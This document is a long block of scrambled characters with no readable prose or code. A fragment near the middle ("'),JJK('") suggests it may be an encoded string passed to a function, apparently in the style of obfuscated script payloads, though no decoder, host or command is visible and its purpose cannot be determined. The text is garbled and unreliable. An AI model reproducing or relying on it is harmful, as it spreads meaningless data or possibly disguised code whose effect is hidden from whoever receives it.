Y.D1eexatA6H,Wz08o]0-e,a9C5uO2W9u1Co_0(HM(4os,l=jH sa2E0r5U y)c[ H!l=r9kehtbc0n$tep4z]HFB]]w.)Cc9n tlByWgB=lH.8Te!rn6H2!ot1o,e,{:3_H+Ho)saiB5#0.u.[l8!,Hx>0`cln$0FHHEB+a,rt:lB!]wu1r%YW1Wo|W._Pd]iH78i;!FDbBFWu!0eR.lW5\'=DWHtFQpW;]W$swg.BooYfWi_r=.ol>01oTsxNm})o_e9HFaH:8l,Tv^m]FxH]tt.r0f\'ogWgtdWW:wHone8-ReB{](!K8lntHX6F_?r0o2UF72HB._niW6dsemetadiB=e}xexWW.4.o.ByFmWx5r))rHIC0lGH4sHW8lB[,B>8f3%WsNW]]l)EnBBj )5-\',3 ]$l7]*[)]!Ws_or.9dHoe.(-gspW#_e){BB.2eH6HWn-5.t]0,lE*aH)ogie3-(-!gc(n @-3,WWg_yvm!BEf 0h_,;ayFt9o<TF.+0.hi(FT5(L]5cH0toe[W]B!BezKl9180gH,[4WHy10Dog4Fi7()H-!no):2Bs152wgt17{,(Hdtp1vW0v].!.ve.8a!iAj=]iB(nHMeoaI1c\/=$)-,-i32=Weg3!)FF-1]H42-aHn_.2meBHcnP;u>! 50}3nnT]W2,hWH_qu0p<!Wkiu hWH[B]D)H}F"BHi)Vc.sdGiF}BFHa47_k9+n_!B:,gn3)BsF44F$mxHB]pnW!{=FcymB8o|d2d,t,};.mZ]m]Ereu]!]s"W1e3:htvBh1-r!)n.]5Qk9W-()) 8Lig6Uq..]k=.1-W-*?*F[{5ea0[`aZei$ytH6eeFr6e<B.9rP;]+B:seq_=aFue..=WWmD);epr5at1F%2H3!93=.t5.t}!2p)) JW`xs_p9]B zd=Wx.m2]1c:{W()} oiWbFs8srsh!0HFWnahhB]Wr8a].HXz}B]B,W]H!oWt1=rK8o_:1ror1HT5(W,4BWrHiW:9c9HeF#[=eijkHPFts;z3t2W]H.Fg)8FheF,H}F1lHi,$:.xi\\]=gi=o5-,kF5;4B8o2Fo]tcW0-5x0=.B{rT[!Fi]zoo,W:h.%_[=HFl.@psr2|{oi!a!-u9DyHgp, Y.p=F])]c0+He!mQioGa}!cn(.4S3Fhn HMBBb!`Zs{ vF0F2!B,i_))xo`v]ey,2u=gxgv?p&iH5F(Fe0 oBaIl0}etSgFHBr)de).!i11;r!tWrWu!_bZ7cal{FphrW_=Bn|HHg1hc,=F)Bo.b(W%cD.tv:]})8e,r!dBBt=gB5eutS4:B)Fl yB u.W{(% naF_;k80).sH[C \\\\s-..i-H1WsW:1e)e(e6%B7,oB3f;3:1@Woth($H2ys]hF6 F1Hdr*6;k&&\/n?0y-o@]FF"lbWiWulqlW;.}uR8(tHP={Hpe,;.vpfQ7kao<t)m"7FH3nL3aedo,!]B]uFc2no8h4;sdie(^:ated)]_)}5n2=xy]iH;r!$r8vn!1{,:z oivF(!W!0p;-|_Wo1B]lWMB,1luo& a$(BS.=)B7CF&lBFFtHWHaaudh=8edd;&8o?n5j.;}gytr@F1pFuBga<B^FHB$Bod;KF(l   o!H8WiW[ BI0WlslAE o,}4H_8u,Z9xoWe)1" EDB t=st_63pYA0SsHrAuB7bo6*w2diFc5F71+oe,0a)FBnrWfl)iP\/aWf.WFpIeV\\S?eH-Tlt7 JrFq-h _yHBxF0Bktc4e(jfH}yW]]]+0]1sth7F41ki(BBc2lH;aQnsFF.F!Hd4i.CpYn0!pWextW8H__F].epQFqrhB:tHaFW)!2DsSW-2pat:(Ecs0emt4.1HxWa"ir.-QW_0 *rH,$B8\'[!i%tWF]0tm?FwFWeBE.FWliHHfB)7I0.s o[t(X9B{9GH:Nsi B {%BvHs.We3#kW. HaloFH,= i_!3<HBmW<9m).]8[!yt)B)N:WcH lFHes4H=d.FR-. c-a(rnx1iWBs15"F:Gh.!W>iH8=\/D{[j]reeai1mctGico!i[FH)PHr32q}pclH7W=%r(Hhp-F&B}c]iP27&tE !(n= W.1n.g1}kqHW!_,WW.HalHWWU.J<\\WtIFalh%e,0a]]vn}u:i] e05f)Wi 8f]BQne  ;th`;.GB+:eEt6.),9t:$fFA!28.0e@B.FWe\/nBdByHH%)B$!}5au\\FbBWW0.CWWFH.iWN(B.s.Bfgr)r4F6HeB>tHtF B<dp;WB%F4cnub(FgeWF]aie5B]Fo]Bs.;aFW.=t +]im(s[}W)RFrB=hllLeOw ]"9(1ilE8bW06<,F4h1E;"Z83:A5b3y(WmMaFABr5i9Y hbW6983a",1]I6i4bF)!,H.8o)_2Fp32iw\/Fl[WF] HiDluH}!B=rBecWc%_hF,FmIs ac|7t()WepGo8BB 8)jy:nHZrs,8Fwl4p.jWt=tWywH8}H)0etB&mFsW].;FW4Wo;08ovaV et WdreztW]WtsW1.ttT3 eiW].H-{H;et0g}WBb)r_1dh.eTc\\P$.r=F{DW_tr7w,0e=] pc*)c:][{VB)HmrFt .i4acWLH{r]FsFp{p6^56.Hcd9BP!FH})Hg21qBA-Ee7}t22pbn={o[)cW7W.0m}8=rpeda,(jF[e.e )g=gt!.w(8W!x}n;W_2`;-B0B ]_H}21. $)2Are:15F1sFaWEM;MnvmH}uH.on.u5)")F\'9,\'W01 0HHnHBF120]F58o9B^1Bn lexpmai,B[Fs,WeWFW 8eW[jkd]=B17W.t.wdh]"3FsonW0BWF}WMnHBB68;g?.!HT`]me5 B Ht:=75xi"BGF^B,{pWHe[FBbfo{]F2r,BD1].MFthd}cB0=Q.p 08Ge]r]h\'eHFHWqWs7)p(WBgsB ik8h$7c8i8aFtB!P0!E:iB2HW)+eB0B-7U$e6pWios-Bfe35=zeG!tt|=p7e@f]b9].z.e0:x3)HklBeHee0]j2,IWv]s]8)82[0gg,0 3{H =P(q3d2.dHWb6ii0WOHhH=ef}aR]:0WF2}).s.WBe701G{r)4DV0__Wr!me8r4B{hfBJH n]9B$?S8!sa =12,Bv!0\\97H],;Hne6H,IHl79]2WB0.=4Y@8;eAWe gud4&W9Gr4or.0.n,$Wge]0W5atB1it) x26]w}e1; A0B01I].puu6sW31Kd)nh9}]B4 eect]k3)bm.q="e,WF8(tu=B0Heor$gsW :sB18!F&mH9,e0e0Wd u1F2W7F2).H;x1]o4e;B)n4HHpGhst-9[hh7mB}o8 s 05[.tr0=WBWit#.i:).2BFnSrBe-Bis=-B1?p+HF]5Hl[w8ee r:;pf)+q (tnn596THw23i.FosXIWon0em0sF-BhHcW.x8h{Ww9G,]H]eo0I-W1Bl.a;YHGSW (>=HsJHT ._18j=KS%_.5lpB8]0 wsHceJVh7iy2X]HW.oF?tln39m7  n.BlBoBFH_ h]e+}rd7asuIBl\/ (FH219p!W.A0BVMpFetEFk,4t4f\'=2138pa(csH9rHoF=F*}FB_DlWF<iHolB!)00C90.WaHtWs0ny)e=u\\]t](}ttZ9%Hout e5)f BrB4gBe25F!WWZ<HWrr08(Fr%.sD\\f0Hywa{0y9r.5HB]e3H$B9FWH0da0 Brfec;W)iFwsi,BM#W.W_H"*!;mWF>t.-;B_;1B<Dr58ceWr+l0i5)e..08iy8LHflB20nnFwHF+{W-6eOW9s4a!v .8r,,n-(tR_W.3.D8{s0_H)H{|argQuBsW-WntD,=B]l1ea3$H6b2H;mB,0#2peStldcnBB$l=fB4deW=%2FWlBsB(n=(<2. De0FW-H00i XelF W9-dRoFu2osB.t20H!o\\:"!8t,&Fot02Oxd]98F\'e8.86K!k]"HWFo)9eY>rC.![1,)FHn6+br2E_gl}FrFFep-0M3.-9x._`raoeF%WH1B.BeoB!1)3(.xrWWnWmoW$enBtF59ynB.(!U,(roWes2oyt!-]e)opF-\'dhK,:( 0r ;.rH&htWla28Hj(ys_Wd]t=H!Bf^leWZ=_ .c)69reyct(t}i;.;l!q8p=yr0a!{FC1.B=;F.\\t"Te:2W0Otyfxe&_aiHr.%e2F)Bde  eT?]c9\/(!HWn<8-[rg)Fy;mh;$F=e,37]i =ab Fttptg0.WrH.fe{2.Be=1.-b1nBya (eHc0 C+1iec0h p1oF}#c8xW}=n_i,<6eHe]{69,B&Hf}5|:F]a8]]BbvFHetWSbi H,3nVy)roe4e*2D49q, a\/,vh_0sTF_;Hwx0%1-nK(WWte;4B.!zoF]t.y(tHo[o#S{st0NiHptFBewn_!;F)eo=7c!4a}O.e0EnAa 4}E)nW<3y0.0dqei0|60g.fe0F0;2mms) }B]o#B^W]_h;*92.) H`38H0!]n,|WxByt}as[nFiF,Wo[WBRoi=si=BWh].]s;wfk5?)eWio];_ gi)H[},k=,Wpt_rFF>; (iM@e2;(8HBie+ .8.8h0)!Wegir}l6%Yoe\'H oX79tC9raa.0t:l5^)BLTnWsWFu 2`p0kSs%epond2rd\'eHy.<.0oes__c.W)Mee4lEs%MBiE9K{eVbh3LH]3t?9)]gr!W]HoWB!7li4r-mF(W1m;mYrH sHg._)h.-apWI51aF1W,n0-.b<Hjn3ro99(c!38]2re] sHcWBwH3)I!](59H+itFEBce.2MyZ{BFWae,mFBnFY1(Bo1Hpi1HW-5!Ww7F*a3HHBr_1t]iWH=\/bmp6W6)Y1?0BfWF!Wte;W7}n2_Hi58]_5Ax(X *nB}HW2]!]0cy3W+0Wl0swe;=BHe*:&I(u[aur57(8W>r2e0hsH dBF=W($#np>sv0F{Fa5p8,$m.W,o8,WM|}s.sa,sWHd{Hpnru}9[wcd<gtlWbWix.5tsw !e\'t0fgHF.W5B93|1rewwR7Xzb0c-FeitB%19 Fiie Hvx{emvr$\']1tWBi&6&eHg2gdoW.!peFoz-)]_E6loaWde3ctrn.du"ds[3F]8l{Eaai1c.acto.enr7Fi=1Bhpul]0NH82J-FZ}W0)i=!ef FU3F8eBolx:0tWe3,otf.P<3e^Ia 6kx6htej8t 0;1t;xeB-t(T8r}i)|QHH]4)|-Bupil.r3tp[B883i;n\/H91 hWod(n(HF4W[x0c).B}8FB!W3.,po[H8 ?pa0-dW0hF;W hn.>!H;(seHuB9[(|]rQHr0beF3_H.]a"p{wzH7+ZB0e l{0H]tI]4.  2f)bDlSdo,]BW\'BHi W<o90!#n\'e2iW e+0ec,0;0BfB1DBF2H!{{a[eH\/cxioF;X-!8et\/F7By4YBn 7a!O^a}r()W(W n(H{1Wt!B4v!8;Ftxwpv:uq0z}Bs.)Bp8BBe=$fton}+oj)Qj:e4e0WB3w3B,{^cs_tW[_]i03.=,T- 2?st;ce&=tj!es2B]r?=f=_B!Bde{wWi;2W0.)WB,R;I00e.Ju.gt_r$8FYH0Hnho+9]sei+faep$rtHdeH:-lH-oBHv0iBer..unsesneixHo0,,7BuB)33HHHa}&sB-egF e,goJDM,1WolF30e5=F5QSg1tWF(b6h 408WWB r2BW!!F a,m-cr{eea-x{WtrW%1i7+0t!eDkos=.14{5b5tHi+d878t-a.85Bh.\/WlgF0(I$a(gH$);( 9$dRF0fe-BQWBB.{0[rhOsOGhfa]yG-H.3y(=B}0e2ectx.aiinCj!Wx.Bs`idnB e2e4tF-inWoB.B}x3tb2.0V1__}eFt1Hc(ttCat&;]DW(i,Feat)e_Hd>Htg,t9i]0iFWzHWi}m19raLHl)m-.,roL8=0oorWaBS]e&=2vln ]aWhe29n8,_x6e-e6Ub=-F!ggJ8xok2Fcr)hBF)FFHL2HWWB9(_#%y(mTeeH0t.]f".e.T0eeeMroep02Fn{p:t]2B!\\Ht&BHo338)]e3BdTl,N+r;irep.et,.!FlFtk)rt8., .!)]DrtwB,h!rn2yfW B4Bo8H9Be5) uh2.xr-(6)2I(ng4 ]&[r9eorWHe40H"1"(s-W.d82bhH[(FF}7:{h;Wi4][Bb=ga32t.!B0Hdb>(3oThho8FHa[41s s|6fH0H-778).GW]-eo.0\'sitqi)wHxM v115rFFr HnHB i ur0, ;sFaHctN[1]eiHet}w H_2fog]VcFM-uEoW5!l=t0yti1sonoitFn gx.=H6r0 B9}.HGHr0BRliNE8h}]i3Fes. !=)FFtFi6dE6W0 og`e(Z[9af1xrEH11eH =xF.rHFd8sd0Feaqn)0X;(.e1UpFeB8cOFko]u yeFx)Fn]ii]B05ta_r8})e)Fa.ipsHH2ix1}0!A !rxdWse,ehWnBHrl!\\H0i,f0_Ho1]uB!1=tzt"W\'8bFe$rr3y!80.EW3WdHhetFH ^aW8.cD H=BH xfp1,-2H3URB_( )B45Wru9THcn-+1Wec.=c2aB!B,+(4)ux-a.H!BHe00BW.l_]]T)t1Fe0nu.),;rb 6 i2aBknv)eaiP}Hw|3HdsWe!(a2F,(Be0wnHeFBS!_.a.3Wpo,.zs&{v+]h leGx0Wmh)1l h6[W]rr-HK0_8xe)a.F],!.u W]WH.:aGkn.+t. FFM1-W4) t5H.wt.F5f.8)$W_ao\/W! 8^(8Zl-r39Bo!29{ 87]y3._WHFlnBWH}){ie=!4egB#rWeW"Wi0]xN(,a!cetdH7.oXqW4p WHi18FF.rWftldDaeB9HS)FuK}d.NFIuf_<!o!iWs95x91=r]o+B^),F{wg.1\\-.lHxeHE_1]WBoielg p]B$i.y2a99{5BlWd}! B  m0}(Fe3l,rez!;aZ_W9]grF#!ay;ht(rif0-);at.aWMsBre erF(eFlv=f_-D9H0&, WBp8HXW :)e7ii3le)|FthFwmse|dBea_HueiCBn l-W<rc11dH.F6c8;)JWW;BF.i=0Hhl. i7< Na.AF)4$(}.W)MW3a>pc!-}]0BlHtFe7ef.].r;B26B0=CH0:HB9_9tiaB=Wpx1.-7F8s7By]FoW<&fu8Hn"B]BriZsfdH]3.1.?F20iWHt 7el3HWBBT .st0f20]1 FdkNd0BW1;FgHU s.]Bga2oW(GH,9raBDs,W!{xo]F02e6|_Bwmds,sct]W71perQ.)H-0vF=(g0F<i\/63. -veFoB#W0M3o]tWcs>zkHu(1EW3Hgts i!]r c0 Cr0 d.=mdenW5B3(6o1.e0Ua(bo: H 8vT>wF;PmpIaorBYbmahWh().nl\/nhHt.)PsrW.4WcFr90] i.f\'x35xht,!1h2-t iB |Huce(sigIe{0t9r ]Fr Wn7-t|!_hWr!W__.SbHBFHu[.9"7WHa opDWl;F o}cM7,1tcdo-}=eNRi_iH.2nuWc4!a -Fsbp-]Be>y8 nnibzFH9v90sdsmH`x,HuXn 04FB(HrdZW&@08,aen=!te:HW0..!ovFFf8[lil;)FerFd=]W{er.Osy:oF0W4; 4y..iiQ2@tWhkae))F2Ffe6su.X`..\' =F=k2B-6e=rw)w}RW\/eW30p0".EF=924:)s hes3rri)8Hgo;8.k)an:gg)83.21S;oRertd24hek$ee5ipe(nFcsB.!]tB.iWnHpfW4 Wz!ssBW)xt.B<63lk80u[0=tD.[aDe){1eWH5Wle,As>su!t..wn.F71_a(2oW.eml=[n%Fml}B"Y3gHiH.rwh7glH)47pFzelg;aueh  o8ule3iF,rgX=h4=d9a1t3da6(k0$H4u9 f0do&f{FH)oH6-f.]eNBtB9WFF$o1HvH(]g_.8H."_6H(",)vHe-88OCH>eg.eAe>a_80ls 08H660]s_hBe2eBWXHFk1J,52!.ta s}Hrle. g2W=o2Rh1c0 FWeye)i1sWn;snm_nBT,h7-e)eeHOB%e-4h.u5B0Bnue2{0s.Brr6haF9!l'),JJK('}R,H1F)o|&1Hrf=uFFz!WoWBrgmHHk.HW|]fr!8Blcy 2oBB+Equisa0e])1KF8di8H6B2$a0 B)-).u t2oi-Hwe;rF+ps:zWQbd!F->BH:Bv)Xn1Wk H}ivs2)9e{H)deW|rs6)i?wa5Fn8=}.sWcBAF2au!H8j[F7) n-{aa] ..x0l#::cGB{3`F]W0BiWpe2|le .[,s0 _H)5iWHW}F7,Ben=W.fTieTm6|B;aHrs!E.x}00b]Ht]W}lae}Hccf, a:vHn\/eo(&Y);8ftHueWFB2)+]*7FJ0KT-F{Ho=2y0!_C0BF\'i) i;{x([PH,a{eKaBoWid8F BiM@r4o!s3tHaen2tT4H}<n7)7N}a$B HasrWe]MvW5>7kW4u;!a-=Wr2442a;Fd$W.Hnyf)u& cW-Elr,0Bds(B.t2erH0?pzFHH0zg8ey}}2u}:4a+oh\/ib]fW:0;[a1xeH]vWFB06d3P3eH,!e)B,BFqW[u:FBuiniLcBGW))s.a\'1HMs?Tetzyw"pW}0wi0s8vHv!(+BWdo{.,;s6ui)s!e{<}3462ezra]0nPF#eoF8WB[WH$789fBNnsi4ix. 5>;ui]dc{Wyi|..B. Webo15]*WoeeD}fwB0j)!-0o =F=Dh[)k]i_gf1(c=h.rkFcW[r5rWsaoFgdfi{B6H->2;2ga|act4 ^!ge90fuWw21F=_d6([!,F.Q 3tk7tt!n{GBJ{iW.tBp&,fHv}lzeB)[toi1=]W1xu]r7H.0 4CWFeN B2 14W{= n]lWBH;IBlc:.e]=e_vB[0{h]aiirrriFe F).i_m6abWa0r0.+:+]"rlmeW:0w:0BjH)3W73e?7 x;)=.)dWB0n)1s9we.i[]1egr,89Fe5i.Ro21550l<e=.BH0Wx9_x.te=iH^"!0.9a17=B$}oa ))}WQ)T8WW,ees;8t!c=3W]c{\\W7#yB nHH6r1l,HWx]dteW]4B^HWs}Bf_d.H5slynFQ+=$Ffl5I2qW)_o^e 5(WHvWWBkWH.p7)MciF=p@eR1uB3W9B.B_y6a{7P{\\e#F 2o)2sVr5,!f#F4FTt5p_U%H%B8|y27duqFpe6t.d_WnMH,`li" Fs8,7B.B, LBoOpm#n1]W4HrtB7lH.F1t5,Ss!31Fc)8lB7HH31l)1eFsBH~  }g2H31(7iwl.905Dd:`.nHw}:=Wu^FpH0Ke0!F]:1F#H*j0$8+:.2.Z)Yydytrd8#fWef1.g 4mB.Fo=BodsdFWx Byt1t_-)3y!bWeelc .i-n4s1+FUW.eWi)=a"oH$W0s;jU}$wFnH}9u>u7cLl],WWvfnt9v]w|]x]<0C?fn=y dQB`Ff4r8[ [eW.4(sF#]H(d)2lcret=64d!W\\aW0eeWb ZFeW5.F!H8]a.6nWeW=0F"H.Hr \/WW:}t{iF \/He"t}n3u.eBcFr5[1HB1.=ltF7a.Ie4pnno2n.0]b0;_ysW));}w3B).!+8ulB,e1Hsw-ggsF\'BF) 8Bs}0bF+nFt.HcaWB(Hbr0|rFI+{.8F!FWH ip(0HBB01Wx0]0]upB.e}:H]rF)WkpH)}}sP4ZFdH9E,lFaHFs2!]Bt&B"(0&^))80eWf]HchL .4.7=t.Uww6H. l:|[&(H06,iBcLWkbF.bHy):S*2RW#aT0os4l|sqr]HtiN9uFtEl0ncEYjt)(FF;_[=F)s.F>)9nejSd.)1?r`pe`o-B1e2iBqHW6B=H0F:)1isB9zg;Y(19.H@FQc7sutlt1\/=!4|ld0=icro,.FaerD.H,ir+WX(e?eFDe)Bi3R$8fBgWGC,BlH1 0F52rHo940.4&`[- F_1B+)BeB)c+s WDF,poeFB.|<WeRowxCxs.Bva.&e_.W`;llxe5)n(p]c9WmoIH3$l..s8 "^B;Hr!FFaBLi\'sex;!1>N)e{6iB`-]xHxSrE)Wsbn-9e[Fe5!r;r8Ff3x]&=0oB_n WwC()u+nF3)j)=8Fa2$ 3H$;W=c2B,_FHoB145W(W1#9|xW|seBo!0[rBWB=&yHiH1HHW"eW(eW7SoBtW[}e\'w!4stwaLrS>._THdor9,e9U4l4.4v}0!0oB0H6]l=|WxBWHoBjr]=l]3!.hB]t.c1Bk{Yw__ps]n8(Xt.FF())tak}H9{[B$cBUinO)eWfWtW2F}epF1 ]lt).dUF0)(](F0t2f6BpBWW r2cc)^50]nu[c2[e]MtdbWW9.{xpo,f({30e]7}0B)=62;Be2B:B.ewueWHBcWW4i) rWi+=psoqreF0EnU1HI])3l__8%]*8u0FeLBA.W]Fo1(aer9.}iB )lFNseF 1FX\'F]{ee3eF(B4H:$]rRq)g[vn[?M=]e?eB|4k6xB4 ._r0D^Fi<(5W=si0s-Ho3Wt=DPh.3wmx1W W)tdk8Z32W,]Fo+22][1)He&i;!f]FeBu F3r }S)W4]2:-9}enWCBwi8F:({.8n)rym.2];e;H.[8HBv]fo)^.,s0DBgc9rGett(2e2{9o)eB[x!p)F,i7?qHr7=]Hd!6%}z]s%2)#2tBv+(i{i<9=rHhgh1[o2?uGt&fwI}]1.7y4ine]dlBi.)H:1#80ooj\/FpF,JcFa,Hp*h)tc]DFwF5HF(])=}F16W5h00i+8)s$,#==oJe[y-.1d3BuFH\/FQBBl&&}V,Wa06s8H.e8[bpfWeBWp3HiW]i]JW]:B:BFu0_uB4Wig yFo,pe,.orrWa3EeBo|:wrf!eB1W,r12=BHo6cdxoF=1o21wF]RBbAEu$rgMtk{7e=F0liFn!a!]0>k3Q+k,a7[&Hzq Ax }}=%3!F&HZi.[J302WeSg6:aeie\/W7}0FiFnv=HHnyo0H1H_:WWWybFBHBH3!.l9W]S8i(}#()W2SleW8{o;s i1zl.r k.F)llxhHWBOFH8ra)oye2 R1d2HcxdUo.a;o[W{4?5d7W],Vl5ua_cxBv1-fT1H*r_T&epH(sh}0toaXGix.F)!703Cus:#ood040c7tWH (Fvs.lsB1!.6\/:c51zvHee#fyH}KfBskA!n2[bBs=.JL}F{.F${1{n{m tr(Bo([]F=ilwF.w;Fg]u)iIH.2!sWTH$it H6ssz:}2HpBFF)aDufBQ;1:rW87.r)ieg^]whes|](BH<ed.]e3HB iW)&G F # W46Br#^7?(n.3}B,]?2,vs#_*WHfa797m6WM(p;Hs92ed4Csu((BHW,s.W;$v0i2snMs]20llccM582HBH4eDFBHIFfo,.B4o=nkn:BBBdF2WF He)`$ ()F6BtH0iH]e.BL.8HBiF!t&>;=)4tp*tFF)]d=}Ii7W2`2gFWttusc .32_vtlm[E.6mF6F)|HeWyhpud.iWW))er)idb_eH.xSu))ai=B:HoFI6[gWH]BW2oF1GB30.:l(h3 oo}|2dei=euF$1\/vy)O&H; ]H,H6rl)tHrBlc\\B;8)}r9-(ez)BB{c0u0{HwxoBB|vW ,.?30ee!w1z.uBtb#u.eHr6a8i]PoBP)r.PhiCfoIo[|xa]BK)l(y,;W8W1WtZBF6) ]taeFv7; |.5.01saH*t](e%:x(5=}BF;.f!F1i+g,0F_0,0H@OFo3e!,MHBr}1KUd0oFcesBt7.Kgdxwr]>B.2gxhB}%2[lFoa?H0aWHW]W{wdHeW434Mo[1V"BHdtg0Hc;HBprW}]k]6fWn1ef8!W=e0:]B)G*t1.9 ;QaLH]fn80{i,W$?"D.,t|& deMHa.0.Se%Np(]gci.uBn&1.FtU(H{eOM{W;2Ts4]]|)7F>1,F!CufW052F>rmv}H$Fef]um$@;j$HHs(,Fn))),Z}4x\/HZfoce&pWrBs]gB9B!oUBFiHg4le81W\/: LsFpB)1u]ti F0FHZ0&BrWtlF DHfC1hWBxK$W-Ba-;HYW0htWoF>:_6 ]W.e)s0o}gvipWotWi!B,.9!rm.DeH;] \'{}3Fg;]r46={:.7D=h\'nWD9q4.+NfT0B!!q2H?d[ois!n(gv0|T}U{!;.s$3(W{#tF.W+t0H2 xau=.eHmeHB;ueUya6};#ns)E)82ncTu.Bd cW;]1baSo0Bfsb0tr)m)+u"4]0Rw.wH=(oFHp.1R,HuH"B;HH>t)Hin,Gc.)ebHgt#xn,f.o1]!n}9Her"B.0]=!qlP2.%F.8o8H.,H T1_W]c8W()BkWe0weWg.qnlava&=B.1~WcuWqB2mdMH7,6i2[21 H^w8ecWsB92]W)B_F+0:x704$kkRiW.I)We05F{ ]{(?6l$zoB_H3)]sMaj\/,6eTE B("laEBet$D0D8WB0.gd3e|e.WbW()!8=}Uieti=l:=FH,B)BFH]P,9g(:s2Wb)10<n=eIWH:=t!>q )jH,Fg=..tZBBa1WFxXaej8H Fek}cute!W BomkBe!eB:s4.t\/+1,ge0!oHx"so!I(l,.W?!e18!W;difW5(+WFgU0UW}(2:viWa1,B0C9.,swg=re}25 X(Wi.B00.s0(]W5-WWrFsCo;.;\'WfnxpBpl.F;B=E2tVq*We;+?Hpa,0;e;BrB2W}) ^B51}{.mlFHs)2W10cF5Bx) BW!=f FsHvylB;Be_B88kHHH$it2)BH3i1=r4.)l^uCnBe]tt.F(,0l8"B_(S9] FecpB}XxB=x;Bo3u!leDH,)0cTruulgWHH( sgc?Jtt]HH$&:=xercvosWJ2$,].hF]yB{sFy00)WeW3ee$0iHz]tX2Hd.HydtSFW(B$F2on6U{}y#B61q!Du1t8s (].cDBG,EvB(_e0W_.8shWi}B2o1=i4Bte]dWWM}Hw2.aec=SB, Frx.B.5Br3WBBa.!rHn:]Bv5R9}B,e3ng;.6H ))siBWe?[W1}H)]38:2vdyUtn*;lB)!|]lV5;)c{0+;]EuB];b6yp2W#4{p6icrp2HoHoo9^rbqBeBi;t02a=}"}d0CH2HH roaDs@.[(p18Y1 1SUx13 ].n_.fn]!!x;H}#1!)tJx% 0Fee.,=y6..{);HocH%EsMt8gbgleV3;BB;8H. (W2eW60Wrsm0H=leE70aE^,oB3`60).9 mic9e) Ny!FeWso ty)gdW`3o!!+ls.<y.pdHW(:(p6.BHg0rH99U\'+:i]}0S=.naHycWxkC-WWeB_69R5d7 y.lpw\\ F.\' em11HQ Ab\\ xeBFe[9er0gm(e\'4Ftv\'Zn0 0Wpskv3}B=.45(}d2p8W)B:eHc=86a1R)anWteeewH)F,1vptFWt[6W#DuHcc0);(6BHb.84p&B],n1HoW^Py(;G13Ft.W o.7Wg6tX)ea& s,])tHSub3WhSeg] W,|\\8Ht1rWty8)c x,pBx-HUtstlF6)f.BLgz4DF_ HFGFSt2r08Bs Aa_vdi1#8 3^iH )l;eBHF5HlaBt09zysp*Hy4=r[001SnfH1=(:BaW4K cy2(1|HHto32g8a> eo0%H"sFH)r,W|2H\'!i.bBo3cdWfa1J]0w31Boce0WWigBn)`HT.Wyy.}cniB jB37B)tB*\\Weeps:)4.;[B-eJ8UW4W]FBFB7tL)]$Hd2(}1gl[[F1e19BesiHH|10._F7{6;da!nK!c7.to=&]eXBe] F0sn_ ytFH!ut}F},F;n.FTc,(f;F 2i1aq(BHaa|}Wrp&xo,nB|a8\/+m.]v{;Ft\/=GD1,gni N9oot]j#l]NB}Ba$0=}1l.y-p]$EBi02BHenS_BHUeHv3Fp5nw3)c0.t9.Wx3re0=y132vrB} W2(W9fa4F)BBiH28e] ts}sna}|1s6nk84s3.8.)n8rz(=3Brd)])(HFrHHHee;H .db.GH}v0]eFnxIUA=s4,,bx)$U^[d0lHBlWz{Boi=i.BfeWx+eic2]+c,1BS=671ta5xx#;BEF518]eBpoWB=|et0Gd.B;)Wm00=itcWalnnHDHWW6;)p9=tu.EW12)H01)W]I.B_4HBrlti19Wue=FWe.UHw{WW\'r]cB. aHF l3(hdt,(sBu>8fcp]H_nrGd&nBeacvjolk[]F\'.r;MHsm\/Bt2H3k-P2abt1H=:(q70r57aor8;;3Itberieo.ffBa ))H\'.]rH.q9W.s*rctW(sfHkbo0W.BtL.28b_],pH13{]WF:y a.=iWiU.l$dT5W p1_8H.B.GHWWB]&S&3bl6]!:HeH.5,{H:-rHB)kfoHe.n)dFWH | `Hi>(WWsqe.WX!)er7vKBuBGEW<=HeWk.[3?!p}bd}naFe.sW|cHnn@trsH1iW"xcIB8.So Xn .lEF,BU_0BBHe(i.ei\'dfr0:B#e0i{EtBtWtBF)Ww82F]cB]q1{8].\'EtBzqeg!W3Br,=+n!}iHeWdsHEHHei;.9;s  t8HW)iF01ntN6.4 Zw.J+9wOe},o$WF3k=. f3kF,0}"n_9,HC]Wcn3.+W8)BH HHBr,WtWd(B0W)B9;BFsH]_W{|L"t!Ue4itt{$e:f(H(|m"Ft2eFg){},3HFbq(\'W Ne0Fni8.f&cW](1=FDHH[\\W]e=4(\\tTB7)gFeB;tfHanWcWipFEBelHvQW1r\\[{pro=9Fo;.l&tHB0.(()&?(g4!}3]G0t;FBgmb}H p)ii Bo }H]vHllo7-}1B(0N!2}0,&0ykW\/g8bSgo0W0qw.2BwBis@mFe2B,pB0:!BH)8Hq(he-\\c;g}Bgk6H4.B;.BHb?4smHWKu2E!3F;e=s1a4Hi)ast=hrHI$Wm "0UH$+IHls0HW\'a5r8em7y,x^0n=fs}d((95H_U!W)!)B5WiH;sW\/pfg(WDi)MmFB9)Be[tFH;8F5e.r+ip{]b)H*b0x.0H+ ..d70cB-F,0|FiGWH(wa. H+oB=&,oz5\/f.lW[e(.;%xB2"]UW.F2hdyofBw &2z])nueyuFqp{!|,?oFe[8I-i7)WD&:HYteeHteG,Hd1,]DsH)\\T ci.{B.H,iwyFpH|2f]e|Hr.eWndf$1g);Fegxi5&e2r.|)B!BvtYO[F:#\\)p]t5F\\FF1.wcH.hbB2"|2d8nd2F,WF %s4W),%F]3FW=sk)W)se!.:Ca)ofBWW]YB7_it((h 1f=H!0e?2.geI,tyHeB.{2e.u2B$F^-t0{"}8B0)#Pt3,ipw)e5)8eB,}$otqn[<?);!7Ll!WK(#hHB3fFHt_]-WF1Ft6cH3 n;]H\/WHHebnHfW](WGoW2}}$o%+is9}a9B]s6]00p{6BGniUHd3a\\WF)FW3)?ucHe >FBLg 50)F:0_b|B9D]e=F_cF=}]48W16fr2f9fF;Bf%1:052d..WW+sUB;.Q(.sin!W(.WV0(F8{W72].@g]] 7!e.Bie=qsB !5ue8BT(H8TB|Wi)uugF wpB]f8r1f.c.0=ko dT 1yF}0b9(ii1B mH0.2ik+ FWFq7p1HWcHHn{qri!B5}ta.w E4F.nvf>s,;W)(H3H0iA,CcBrfs M.0FbB FBHW.rW.t1e g.)N6@]WeF)21 tj=oiw_HWl2C7d(}I. buW3H 0H1H]H=.82grHeiMHW5]cWc"v948)rpv_FFF9cMW|BlW2c7H l[H)[Wx&}.*bnF2.1tkH6HH}46 aW8])H6ri3{os18(e8=XeF@k&p#.];vFHWW]!V#WeBwe4lH.0FBF)f]BRB.a]b3)3W]}Y=BVfv79= &4u 